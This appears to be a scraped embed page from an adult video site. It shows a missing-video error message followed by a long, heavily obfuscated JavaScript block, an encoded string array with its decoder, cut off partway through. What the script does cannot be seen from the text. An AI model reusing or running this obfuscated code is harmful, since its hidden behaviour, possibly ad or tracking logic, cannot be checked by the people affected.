

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xpornium.net/embed/rw8lv0kwuep9o3
body_size: 159933
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="csrf" content="820b600975832e8f94a07b5c7cc922b2">
<link href="/js/player/videojs/video-js.min.css?v=7.17.0" rel="stylesheet">
<link rel="stylesheet" href="/css/embed.css?v=1.0.2" />
</head>
<body>
</script>
<div class="error">
	<a href="/" target="_blank"><img src="/imgs/xpornium-icon.png" class="icon"></a>
	<a href="/" target="_blank"><img src="/imgs/logo.png"></a>
	<p>We can't find the video you are looking for</p>

</div>
	<script>
	window['ZpQw9XkLmN8c3vR3']='[base64]';function _0x3127(_0x12ab50,_0x30efbc){const _0x4c8478=_0x4c84();return _0x3127=function(_0x31274a,_0x58cff5){_0x31274a=_0x31274a-0xe1;let _0xfe0157=_0x4c8478[_0x31274a];if(_0x3127['pYSZtY']===undefined){var _0xc3abe8=function(_0x131168){const _0x59e565='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x26f93c='',_0x5cd354='';for(let _0x452490=0x0,_0x52cb4b,_0x5876ad,_0x4cdc75=0x0;_0x5876ad=_0x131168['charAt'](_0x4cdc75++);~_0x5876ad&&(_0x52cb4b=_0x452490%0x4?_0x52cb4b*0x40+_0x5876ad:_0x5876ad,_0x452490++%0x4)?_0x26f93c+=String['fromCharCode'](0xff&_0x52cb4b>>(-0x2*_0x452490&0x6)):0x0){_0x5876ad=_0x59e565['indexOf'](_0x5876ad);}for(let _0x53e369=0x0,_0x382498=_0x26f93c['length'];_0x53e369<_0x382498;_0x53e369++){_0x5cd354+='%'+('00'+_0x26f93c['charCodeAt'](_0x53e369)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5cd354);};_0x3127['DbHiBW']=_0xc3abe8,_0x12ab50=arguments,_0x3127['pYSZtY']=!![];}const _0x39b832=_0x4c8478[0x0],_0xbba74a=_0x31274a+_0x39b832,_0x2393d3=_0x12ab50[_0xbba74a];return!_0x2393d3?(_0xfe0157=_0x3127['DbHiBW'](_0xfe0157),_0x12ab50[_0xbba74a]=_0xfe0157):_0xfe0157=_0x2393d3,_0xfe0157;},_0x3127(_0x12ab50,_0x30efbc);}function _0x4c84(){const _0x5509b7=['Dg9Wy2LY','y3jLyxrLq29TBq','AxnPBNm','zw5HyMXLqwrItq','DMfSDwuGBM8Gzq','r2rVDa','DMfSDwu','B2jZzxj2zq','yM94DuW','ChjPy2LUzW','ywLUigfMDgvYia','tM90u3vWzxjZzq','tMzY','B2fJDxrL','uLrdugvLCKnVBG','BNjHCNj3','Bg9JA2vKoG','Awv4y2W','z2v0u2vZAw9UuG','Bwf4vg91y2HqBW','BIbHzNrLCIaZma','yNbYAw1L','Cgn5','yw50rxf1ywW','AfvstfrLBxbSyq','tgvZC1rPBgrL','Bg9WzG','zNjHyZq1','y3jLyxrPDMvuEq','zw50lIbYzw5Kzq','y2LYzM5PBNq','ywXe','tfzLBMrVCJOGBG','BgfTyMrH','DhjPz2DLCK9Uva','zMX0BNm','zxjSyxLZ','tMv3tgLUzq','D3jLyxrO','ywXPDhKGqMXVyW','l3nJCMLWDc9WDq','EM5Pza','zwjPza','rg90rg90','C2HVD1nHBMrIBW','qwrtzxj2Aw5Nsq','wM9UzuLK','zg9UDgzV','y2HLy2Tty3jVBa','zw5N','ChjVza','igf0DgfJAgvKiq','BgvfCxvHBa','ywXSB3DLza','BM9VCgvUzxiGBG','x19SC190zxn0xW','psiYiIbZDhjVAW','yMLKihvYBdOG','CMvKDwnL','ihnLBgvJDgvKoG','mdaVC3zN','DMvZuxvPy2TbBG','x0Lou1rsvunusq','vMLKzw8GBg9Hza','C3bSAxq','DwnPCMm','DcbVBIbWywDL','zwzLCNjLCIiGyW','zwqGD2L0AcbHza','tgvMDefYCM93qG','tg9Uz2XLzNrHCG','BeHHCG','w29IAMvJDcbtDa','BgvZz2vZ','z2v0qxr0CMLIDq','BM9YBwfSAxPLta','ywntExn0zw1gBW','AxnO','zwnVBg9U','ntq3odu1mg5uwvn5qW','igzVBgqGCgvYyW','ywrfEhbHBMqGzW','yMjYAW','ChvZAa','sxvRy3K','DMfSAwrvCMXZ','mhb4','zgvJB2rLzdO','zvzHBhvL','zxmPid8GqxjYyq','AxndyxbWzwq','tM90tgvMDfrYAq','CNvUvMLKzw9tBa','zNjHyZeZ','BgvdBgLJA0XPCW','zgv0ywLS','ywLS','x3n1DJvF','AeLUzgv4','idqP','C2HHzg93uM9VDa','DwfJDxrL','qMfJA3nSyxnO','C3fZDwjZzxq','jNnHzgjSpti','zw1PDa','C3rHDhvZvgv4Da','C3f1yxjL','oIbJywXSAw5Nia','y2TuCMfJzq','C3rHCNq','rg93BKXLzNrwzq','B3zLCMXHExmGCa','y29UBMvJDgLVBG','zw5KqMvHy29U','thnO','yxbWq29Kzu5HBq','ywX0vgv4Da','yxrPB24P','DgnLzgLS','y29UBMvJDgvKqW','yxn0','z3zLCNrUzxfX','y3jVC3m','AwnHBejHCG','Dhj5vg9bDhrHyW','DJqUANm','u2nHCM9U','uMLNAhrgBg9VCG','Dw5KzwzPBMvK','C3vWC3vW','nZmYide2lJK5na','ywrLEgnOyw5Nzq','u0HJEq','AhrTBfjLC291CG','sw50zxjZDgL0Aq','t2nPCMm','A2v5CW','DMvK','CgfYC2LUz09WDa','DNn1yM5f','DxjL','BNn1yKu','ywXPz25jDgvTCW','zM91BMqGAw4GvG','zg91yMXLyMfYDW','zMXVB3i','B3zLCMXHExm','DxjLoIbJywXSAq','BMXLCxe','BgjYA3nSza','jMnICgfNzt0','z2vZzg90B2W','C3rYywLNAhrWAa','y2XLyxjbBMnOBW','ANnJCG','DgvUC2LVBNm','igDPDMvUig1HyW','CMvTB3zLrxzLBG','DgvTCgXHDgu','q29SB24','zI5UyxzPz2f0BW','B3vUzciVpGO8lW','CxvLCNK','CgfYzw50tM9Kzq','CguUigvYCM9YqW','DgnOihrOzsbJDq','CIb6B25LigfSCG','CxvVDa','BgLUzYGP','Dw5LEhbLy3rLza','CMHHCNu','DhnOy3K','DhjPyw5NBgvKBW','DgHPy2TZAw0','zg90','CMvZB2X2zufKCW','DxbZAq','DgLHBejLAw5NuW','ChjVDg90ExbL','zxnZrxzLBNrZ','DhjPDgLTzq','yxr0ywnOvMLKzq','BMvKB3q','C3vIzq','sgfJzwS','thnJCG','AxbWx3PVBMvFAq','BgfUz2q','BhbHCG','B3iGAxmGBgvZCW','u2nYB2XSihrPBq','z2v0rxH0zw5ZAq','Aw5PDcbPChaGDW','AxntDg9YywDLra','BNrHz2uGB2yGyW','CNrYAwu','C2v0rxHWyw5Kia','BM90igLUigLMCG','su5msu5f','Cw9WzG','iNDLyMDSiIKGFa','BgjICMS','C3vWBKu','ChjLDMvUDcb0CG','icaGFtSkica','sw50zxjZzwn0Aq','y2fWDhvYzq','C3fZDwjL','uhjLy2vKzxnfCq','DhDPEhq','Bw91C2vSzwf2zq','BKH1Bxa','CgfYC2vKrw50Aq','yxrLCW','DMvZtw9ZDgX5uW','ChjLy25HChbYBW','vg91y2GGBw92zq','z25ZAw0','zxf2CgfYC2W','zhnJEq','DxjJzxm','zxj0Eu5HBwvZ','C3rLBMvY','DcbUB2rLihr5Ca','q29KztOG','zgv0zwn0zwqUia','quWGsuzsqu1fia','BwL0ihjLywnOzq','uMfYCG','re9nrxHJzxb0Aq','CMvZzxrqyxjZAq','idmGyxr0zw1WDa','B3zLCMXHExnszq','y3vYCMvUDfrPBq','EhDLzgDL','yxv0B3bSyxK','BgLUAW','C3vWAhn1yG','BguGzM91BMqU','BgvMDhjPz2H0yq','vMvYDgLJywXmAq','zwrNzq','ywrJC2HFzgjN','zhKGyxr0ywnOzq','yNvPBgrwqvnuuG','zxfZBgfUDgD0CG','su5wru5ut1jzuW','reuGkg5VihjVDa','y2HPBgrcEu5HBq','CgXLqwrZ','tfrLBxbSyxrLCW','tNnJCG','Aw5RignSAwnR','D2vPzxjW','yxbf','C2nZAw0','vKftvc1LCNjVCG','ttiXide1tde1ia','CgfJzq','CM91BMq','yw5NBxnKywG','tNrPBgrL','ru5et1jFv0vcrW','CM92AwrLza','C3rHCNreB2n1Bq','BM90vMLLD2fIBa','jNb1yL9OyxnOpq','rhvYyxrPB246ia','zxjLCL9PBMzViG','C2vJDa','icaGzgL2ihSkia','B3jKBq','BM90ihzHBgLK','rgzY','CwzY','cIaGicbaA2v5zG','DhjHy2ToB3rwAq','zw9NB24','qMfYDG','Aw5KzxHLzezVCG','zg93BMrVD25HCG','C3nJCG','C3fZDxbL','suzb','C2vUDfrPBwvZDa','y3jPChq6','q29WCM9KDwn0','AxniDg1SvgvTCa','q3jLyxrPDMu6','AgzY','C210','AgvZAxm','q1qTq0Xpu0u','ywjJzgvMz2HPAG','C3fJyxa','Bg9JywXtDg9Yyq','rg90','qKDm','zgvSyxKGAxm','q2HYB21LigzVCG','l2fKl2n6y2yUCa','y2XVC2vbzfrLEa','rg91yMXLvxbeBW','y2vUDgvYzg90','zYbMDwXSigjVza','tgvMDfrLzvzLyW','BM5LCI5WAha','BNn0ignHBNzHCW','oWOGicaGicaGia','uMLNAhrwzwn0BW','BNn1yG','ExnPC1jLC3vSDa','seLfuKfsq0HzxW','p3i9','C3vWCg9YDgvKiq','C2nUyxa','zMfSBgjHy2SGCG','zMXLEa','z2nPCMm','CNzLCG','DMvZsw5nAwrKBa','r0rquKnptLnftG','zgfZAhy','A2fWCge','BgfXDw8','BhnO','rvjst1jdt0rf','C2v0ugf1C2vKia','Aw5JB25ZAxn0zq','yxr0ywnOigHZiq','C2nYzwvU','zg9ZA2LW','Cg9PBNrLCG','rMv0y2HPBMCGvG','B25TzxnZywDLia','x2LUyW','Aw5KzxHpzG','tM90rxHPC3rZ','AwXL','vMvJDg9Y','r3jLyxrLCLnSyq','y2rHDge','AgfZqxr0CMLIDq','BMCUigzPBMLZAa','zgf0yq','y2SGB24GyxjLyq','y292zxi','zxvTBa','tMfTzq','ndG0nIaXmsa1lG','ntuSmJu1ldaUmW','zw5ZCa','DhjPyNv0ztO','x19wqvnuu3rVCG','yxjWB29UCW','CLrYywnRAw5N','Bg5L','y2fWy3vW','BwfWC3rVBgvMDa','zMXSAwC','rxnPBq','zMfSBgjHy2TpBG','C3jJzg9J','zxbZAwXVBG','otKGmteUoty4nq','Ag9YAxPVBNrHBa','CMzY','BhbHCMX0','vxbeB3DUqxjYBW','tM90u3vJy2vLza','v0vex0vsuG','zg90BwLUDxm','ywrJyxnOlwXPyG','nemZlJm3ntK2ia','yw5NCNq','B2zMC2v0vg9Wia','y3vZDg9TigLWCa','otKGos4WmteGnG','Eg1SBNm6','CKf0ywLS','DgLTzvn0yw1W','CYb0AguGD3jVBG','C3nPB24','yxnJCG','CxvLCNLtzwXLyW','AxvT','ig9Uia','C3LZDgvTswq','B3bLCNa','CM5PBMDDcq','y2HWDG','BwLUu3vNz2vZDa','qurdt1vova','y3nZlMfUB21HBa','w2rVC2TPCcO9iG','l3nJCMLWDc9ZDq','zwXS','zMvTywXL','Eg1Srw5JB2rLza','zwn0B3iGAxmGBG','BMnVBMC','psb1BMrLzMLUzq','z3jHCgG','BMqGCgf0Aa','Bg96zw5Nzq','z2vYig9YigLZia','BhqUANm','icbuAgLZihnLDa','BMDLCxe','yMfJA2nVBMC','CMW6ia','kIG/oJO','vhjHy2TPBMC','vgHPBLnWywnL','igfUzcb0zwfYia','iIbZDhjVA2uTDW','tKfnrvnqqunf','DgLVBNm','vevex0vsuG','Aw9NB24','qZiYlJaWodmGmq','BKD0','yxr0ywnOrNvSBa','BM90Aw5KB3q','yNvTCgvX','wvbfx05preu','Aw5KzxG','q0Xjq0Tuwvbf','ntK2ide0lJi5mW','Bgn1yG','Bg5ZAw0','CYKGoIbBxsWkia','BNDbCNi','AhaGBM90igfSBa','C3jHCNi','ywnRAw5Nvvjmva','Aw5UzxjuzxH0','zuzPBhrLCG','DxnLCL9LBMDHzW','ywrKtgvHzgLUzW','B2rK','yxr0ywnOigHjBG','y2HLy2TTyxjR','CMjHCNi','yMLKihvYBdO','DgvKihzLCMLMAq','y3nJCG','yxjNzxrdB3vUDa','DxrYAwy','zIb0ExbLiez1BG','C2jXDw8','AwnVBNm','y3n1Ca','yM94zhi','n013vMu','zwnRzwq','zgLNyw1Tyq','vw5PDMvYC2fSqq','mc4Zkq','z1nWywnL','AxndrfbezxrLyW','zgvSDge','AgfTAwX0','y2X1yNn1Axq','z3rO','BKfYCM93','C3rYB2TLpsj3Aa','B2rPDG','zM9UDezHBwLSEq','C3bHy2uGAxmGCG','zw1WDhLZzxq','C2XPzgvYx2fSDa','yxDJB25PBNq','z2v0q29UDgv4Da','BNqP','zgLZCgXHEtOGzW','yxv0Ag9YAxr5','vMvYDa','vKftvc1YzxnVBa','tgvZC0z1BgXfCq','q2XVy2T3AxnLqW','ChvIsgfZAa','BMHHCNi','twvKAxvTu3bHyW','q2nPCMm','u3vI','D0r1CMf0Aw9Uia','AxnsB290vKftva','CMLHBcWGiKHLBa','AwnPB3vZu2nVCG','DxrKB3q','DgLVBNmGB3iGyq','B2zMC2v0','zw5LCIbPzIbWCG','tgfYCG','zgrHz2DLCG','A2LWCgvKoIbWBW','pJWVAgvHzd48yG','BwfW','ugfYzw50igvSzq','wMzY','yMLND2vKz2u','w3HTBgrVBsa','BgfW','BgfZDeLUzgv4tW','AxncCM93C2vYrq','y29TBwf0','tM90vMvYDgLJyq','CM1PBMvK','CNnLza','DhjPyw5NBgvX','BgvZzg90BW','qMvJyxvZzq','zxjPz2H0','tgvMDerVD25uzq','DgfYz2v0q291BG','BNn1ChnLDgvXCq','BNn1Ceu','C2vKB3DU','ihnLDhrPBMDZlG','CgXHEwvYq29SBa','Ahn0CM9R','ignVBMzPzY4Gyq','AhmGBM90igfSBa','BhnPBwu','y2XLyxiGzNvSBa','rwn5','y2TLCG','D3jPDhrLBIa8sq','u1qGwe1mrg9JDq','C2v0uMvXDwvZDa','rMLYzwzVEcbvqq','tM90uMv2zxjZzq','AxbWzW','DgvHza','s0XntK9quvjtva','y2fWy2fW','ChjLy2f0zwqSia','CMDIkdaSidaSia','yNjVD3nPBMCTDa','t01jrfbbuLrorq','D2LUzg93ig9Wzq','yw5NBxnKywq','sNnJCG','jMzHBgXIywnRBW','BNqUigjPzcbHzG','C3vJy2n1CMX5zq','y2HPBgrYzw4','Dcb0ywDoyw1LoG','BMXKCG','BMfIBge','BxvTyxa','CMvHBhbHCNq','yMLNC3fJDxa','zgv0ywLSCW','yNnPBq','BMvJDgLVBG','EgnHCa','tgvMDfrLzq','DhjPBwLUDxm','qwrwzxjPzMLJyq','C2vZC2LVBKXLBG','yI5WAha/y2i9','uhjVCg9YDgLVBG','C2vYDMfIBguH','zxHWAxjLCW','CNvUsw50zxjZDa','su5wquXjrf9tva','uMLNAhrvCfzLyW','AxmGBM90igfUia','zgv0ywnOrxzLBG','ChjVz3jLC3ngBW','Bw9KywW','C2HVD2LUzYbPBG','zMLSDgvY','CMvWBgfJzq','BMfWB3m','suzbvfLqrq','CMvTB3zLsxrLBq','y3vLC2m','z3nPBwW','vw5KzxjcCMfJzq','CMfYCMHR','zhjHD2LUzY4U','Aw1WCMvZC2LVBG','CMjYA3nSDq','C2nVCMu','zxHPDez1BgXZyW','ywjVCNq','AwLUzMLU','Bg1Pzg90','BNzSDhjPzq','yMfU','Aw4GzNjHz21LBG','C2nYzwvUq2fUDG','zgqGiMfSBg93lq','sw5ZDhj1y3rPBW','DgfYz2v0rwXLBq','AwzYyw1LigrLDa','z2uOB3v0ktSkia','AxbWx25LD18','AMzY','y2fWDhvYzvn0yq','BMXLzNrHCNjVDW','sgLSyMvYDfnWyq','BgPJEq','ExnPBMXPBMu','CNjHCNi','z2jYzxzL','CxvHCNrPBgvZ','ywXYzwfKEsbJAa','C2GGEM9UzsbHBa','BMDLCxnSyw50','igzVCIb2zw5KBW','ChjLy2n1CMX5zq','Dgv4DgfYzwe','CeTLExDVCMrZ','CgfYzw5JEq','z2H0zxe','nc4YnJyZocaXma','Axf1zxn0','ndG4ocaXnc41nG','Bw91C2vnB3zLuW','uMLNAhruzwvwzq','yK5VDa','BgrXDw9Y','zMXLEerPCMvJDa','vKftva','z2v0vvjj','suzsqu1fie9wrq','B3jK','veLnrvnuqu1q','C2vZC2LVBLn0yq','yMfUBMvY','C3rPDgLHBcb3Aq','BgnLzgLS','ywn0zxiGjY8Nia','zM9YA3y','mtGYide2lJeWnW','DMLKzw9dDxn0BW','DgHVCM4','CNrYAq','z1rVCgLJCYGPoG','y3rLzdOGywn0Aq','Bg96','ihn0CM9Rzt0I','tMvNyxrPDMvnzq','Cg9PBNrPBNq','BM8GB3zLCMXHEq','A0XPC3rLBMvYia','zMfPBgvKigXVyq','EM9UzuLKigLZia','oc40nJq0n0mXnG','BgjHCNi','B3nSyxnO','BM90BML2yG','C3rVCfbYB3bHzW','ntCYmdCGmteGnW','idaSidaUnIK','t3nJCG','vwfJDxrL','BgvZC2rVDa','DxnLCKfNzw50','Bxv0zsbIDxr0BW','mZbWEca0mhb4','y29SB25L','swnVBNm','Bwf0CW','z2v0Aw5N','qvbqqLvoreXf','B3b0Aw9UCW','BwvHC3vYzwrHBG','BeDYyxzL','zs4GDMvUzg9YoG','Aw50ChjVza','BgvXC2XHBNq','t3bLCMe','ywnf','vvjmvgvTCgXHDa','DhjHy2TqCM9NCG','DgvUC2LVBG','Aw52ywXPzcbMyq','igz1BgWGyM9KEq','EMvLDhjM','ide4lJqYnZKGmq','zgv0zwn0q1ntqq','zxnKB3q','BNbYzq','DMvUzg9Y','Ag9ZDa','BxvSDgLTyxa','qurdqvrfr09ssq','rg93BKfYCM93','wM9UzunVBMzPzW','nZv2Aa','CMfYCNC','ChjLy25LCxe','B2fK','ntvWEa','BNjbCNi','q2vUDgvYrg90','zgvZy3jPChrVCG','C3vWC2v0BMvX','zwn0zwq','Dg90ywXdywXSCW','s2zY','y2XPzw50wq','re9nugfYC2vY','D29YzfnWywnPBG','C2rVDgi','Axb0iJ53Aw5KBW','wMvYB1DPzhrOuW','z2v0q2rUrg9Tyq','zwfZDgvY','B3vUzciVpGO8Ca','B25oB3rfEgvJDq','BwLU','C3vWC2v0zxe','CgfYyw1LDgvYia','zgvIDwDFCMvUza','DMfYCgK','B2rVDa','CMvZzw50','AgvHCNrczwf0sq','y29UDhjVBhm','D25bCNjVDW','ihnLy29Uzhm','C2LTCgX1CW','BNbHCG','zxjYB3jnzxnZyq','qurtrvjwsu5hsq','lMPZ','quWGsu1br0uGka','CMfNzq','CYbUBYbHzcbSBW','zNnJCG','BMv0D29YAYbZCa','vgfI','Ewn5','C2H5','t2zY','cIaGica8l3a+cG','AwDODa','C3nHz2u','DwfYCG','yM94DgLTzxm','tM90vMLLD2fIBa','vxbfCxvPBgLICG','DgvKoIbJDxjYzq','ihrV','zxf1AxjLzcbZDq','u3vJy2vLzhntBa','yxr0ywnOigrLDa','q3jVC3m','y29VA2LLrw5HyG','zw5KrwXLBwvUDa','mtjWEa','yMXRmZq','ihDYB25Nihr5Ca','yMfJA2DYB3vUza','zxiVAw50zxjZDa','B3zLCMXHEvzPzq','u2n5','Bg1VDxn0ywnOzq','ChvIvMfSDwu','CNnLDa','qwzY','twn5','Aw50zxjJywW','ueXbwuvsu0LArq','C2vHCMnOugfYyq','nu44tgm5ttj6rG','BwvUDa','yw5Nzq','B21HAw5ZoG','yMfUBMvYxW','seveifrp','vhjHy2TPBMDfDG','DgfSlxDLyMDSiG','ug9WzG','uJD2mur5m1aWqG','Dci+q2XVC2uGyq','Dg9Lyq','BNDUzwfY','ywXSB3CTC2nYAq','igz1BMn0Aw9Uyq','AcbJyxb0DxjLoG','xhuWmei3xhuWmW','CMf0ywLS','ldaUmIK','CM1VDxn0ywnOzq','yw1LCW','ig1ZicG0mdGP','BKXLzNrHCNjVDW','Aw52ywXPzcb0yq','yNvSBa','o2jVCMrLCJPTzq','vw9WzG','rg93BKfYCM93qG','B2rZB2XK','AgvHCNrZDwL0','zxjYB3jvuKXuzq','zsaOC3rYywLNAa','zxnJCG','ihn0CM9Rzs1SAq','Bg9JyxrVCG','x2fSCMvHzhLuCG','rw1WDhLwzxj5uW','tK9erq','ywD2mI5QCW','CIa9igrIzYa/ia','CIb3AxrOignVBG','yML0CMf0zq','CguUigz1BgXZyW','CgfYC2vcB29Szq','DxDHBMDSzq','AwDU','ChjUrq','sefsrgn5','x25ZtwfW','y3n1yG','C3vIC2v0','zMfSBgLUz2rVDa','nZm2ndeGos40nq','ugfYDe9MtgLICG','AwnRugvYy2vUDa','ywjJzgvMz2GWmq','DMrHC2G','CgX1C3nPBq','CMvHBhm','DgfNzq','jMf0ywC9mq','yMXVy2TLzefKqW','AxrOignVBMzPzW','z2v0uu5HBwu','uhjPBwu','DhjPz2DLCMLUzW','z2LTzwW','ig1PC3nPBMCGCG','Ag9WzG','DY5SB2nHDgLVBG','y2XPy2S','zcbHDcbPBMrLEa','z29uB0j1DhrVBG','Ehv0CMK','icaGBgfUz3vHzW','C2nSAwnRqxjLyq','ig5VDcbHBgXVDW','BNbYzwm','DMvYBgf5igLZia','C2fJDxrL','C3rHy2S','DhjHy2TvuKXZ','CxnJCG','tgn5','yMfJA0nSAwnRva','CMvZB2X2zvzHCW','nKWXocaXociGCW','BMrVD24','BwvKAwfgAwXLCW','EsbVDMvYBgf5','DwjYy3K','Aw5Vzg90','Aw50BgfYAgS','BhzLCNrUzxfX','Bg9JywXoyw1L','yM94DwW','DhjHy2SGz2L2zq','BgXpDMvYBgf5','mtbWEcaYmhb4','Bg93lxnJCMLWDa','DxbOyxjWB29UCG','BgLRzwqGEM9Uzq','oYbJEMLKoIa','t3rPBwvZ','uMfUzW','CgHWp2fSpte','tMvNyxrPDMvuAa','ANnLCMn5','AwCGDxjSoIa','Aw9UigDPDMvUia','zxHWB25LBNrPyq','iIbTAxnZzwqGDG','B3jcyxi','C2LTCMfYCG','ndb2Aa','DMfYCG','C3rHDhvZ','DhjHy2TPBMDvuG','sw52ywXPzcbwqq','AgTZD2fYB3C','Dcb0ExbLpsj0zq','BMnHCa','C2v0sxrLBq','vgHLCMvMB3jL','AgvJAYbMDxj0Aa','twvKAwfgAwXL','twLZC2LUzYbxzq','rg93BLrLzq','tgvMDfvWvgvLvG','yxbWzw5Krgf0yq','zcbPBIa','AgvYihbVCcbPCW','CgfYC2veDxjHDa','DeXPC3rLBMvY','y291BNrYEs1HyW','DgvUzxiGDhjPzW','vw5KzxjqyxjLBG','Dg9WyM90','BgXLBa','jM1Hzhm9','vuKIlfjVyM90BW','C3vIC2v0zxe','CM9ZigHHCYb0Aa','vw5LEhbLy3rLza','yxbPza','C2nPCMm','zguGDhLWzsa','i2nKyxrHlxnLyW','C3vW','Cu5HBwu','zxnPBq','zNnLDa','CgfYC2vbDhrYAq','ywqGzM9YBwf0ia','Aw9WzG','zxf1AxjLzci','ihrOzsbMB2XSBW','DMfYCgHP','rvjftKnfx05pra','y2vKAwW','DgvYigHHCYb0Aa','CM93C2vYr2XVyG','zw1ZCde0','zhvHCNi','u2fJDxrL','ChjL','vwnPCMm','BwLUqML0CMf0zq','vgnHCM9U','twLJCM9ZB2z0ia','BNbHCNq','DMv0AwnHie5LDq','AeLUDhiGywXYzq','B2jQzwn0rML0','mhb4idrWEca4Ca','ywXSB3D0CMfUCW','B3jKzxjVzG','B3DLzcaTignSAq','C3rHCNrfBgvTzq','m3b4ihnVBgLKia','ExvJEq','BwLKzg90','AgvHCNrZ','Aw5JBhvKzq','y2vZC2z1Bc1Hza','uKfore9n','zhrYAq','CNnPB24','jNnYCZ0','CMvTB3zL','zxjYB3jxAxrOqW','nZaL','BgHHCNu','t3zLCMXHExm','zg93BMfYCM93','wMfJDxrL','q2fWAxrHBerPzG','ChjLy2fWChjVEa','D2L0AenYzwrLBG','zLvUAxf1zvrLBq','Dxm6ia','C3DHCNi','Bc5NzxrqyxjHBq','uKTt','BwfNzq','tgvMDfzLy3rVCG','yMXLza','sgvHzgvY','CMv0CNKGAw1WCG','rxjYB3i','zurVDa','DwrIBgfJ','y29TCgfUAw9Uqq','BgLUzwfY','z3rYzg90','B25LCNjVCG','Dg9WzG','ntm0idqUotC1oq','y2fUugXHEvr5Ca','y2vYDgfPBNr5','BM5LCIbSAw5Ria','vhj1zq','D2LUzYbHzc4UlG','AhjVDwDOvvjmoG','ihjLywnOzwq','C3bLy2LMAwvK','C3vWzhn1yG','BgfYCG','y3rvuKW','CYbWyxjHBwv0zq','vMvYDgLJywXcyq','AwLPAw50','BNvTzxjV','ihbYzxnLBNq','zg90C3f1yxjL','qNjLDMu','Ag9ZDg5HBwu','ihvWzgf0zwqU','CMjYywnR','q29TCgfUAw9U','C2HVCNrTAwq','AxnPBMrVDa','BNnOB3j0CgfYyq','vMLKzw9bzfnLCG','Aw5WywDLy2XVCW','we1mshr0CfjLCq','C3vICMfYCG','zw1PDefSD2f5CW','rvri','yxj5','ruXftuvovf9otW','BwvKAxvTig5VBG','yxrLz29YAwvZ','zhvOyxi','yM9YzgvYlwjVEa','AwDODefYCM93','Eg90Aw1L','sgnPCMm','DhjPC2i','ChvWCgv0zwvYxW','C3vIBxvSDa','BgvZy2m','C29WzG','BNnPBq','Chj1CMvS','zxzLCNK','BMfW','y29SDw1U','B24GB3zLCMXHEq','y3PPzdOG','Egn1Ca','CxvLC3qUignVBG','zg8GDgfIC3DHCa','AxnjBNrLCNn0Aq','uMLNAhruzwu','CMvJzw50BhKHia','qwq6','tM8GDMvUzg9Yia','CIbWywDLigLZia','yxr0ywnOu2HHza','y3vKyxjYBa','y3vYCMvUDfnJCG','Aw5R','nNb4','zMPSAwC','twv6EMfUAw5L','BgvMDhjPz2H0Aa','AciGy29UDgvUDa','sw50zwDYywW','y3n1yMu','C3rYywLNAhrLCa','B21Pza','ywnL','Dw90kciPise','ig1VDxnLzg93BG','sfruucbfCNjVCG','zw50ihbVCcbOyq','zM9YBsKGFhWGiG','q2HP','z2uGyw5VBwfSAq','lJq2odqGos4Zoq','tM90','qNnJCG','phbHDgGGzd0Itq','z2vXC2XHBNq','CMvIAwqGywz0zq','Bw96rNvSBfnJCG','BgfYCMi','icaGD2vIr0Xszq','EwLJEq','CgXHDgzVCM0','C3fYDa','B21Tyq','zxjYB3i6ia','oNDPBMrVD1SIyW','zw50zxjZ','uMLNAhrHCNjVDW','BMnPzxm','BgLJA3mGBMvHCG','Dg91y2HnB3zL','CI1WB3mTzgvZAW','CMvTB3zLqxr0CG','B24OiLDfqKDmxW','D2nPCMm','BMvKiIKGEWOGia','Axnezwj1z0vUyq','zwq6ihrYEsbHBa','Ag9TDgH0','zw50B3j5iq','B3jKzG','DgvYia','ihLLDca','lwv2zw50','Bg5LCq','BgLJA1rYywnRAq','B2XS','DhjHBNnWyxjLBG','DgrVDa','CgXLyxnLv2fPDa','yMLNB3rPBwvZ','Eg9WBhvZ','DwzY','zMv0y2GGEM9Uzq','C3rVCMvvCMW','C21HBgXZzxrTAq','ywrZ','C3vIBKu','tejbq0SGDhLWzq','nhb4ihnVBg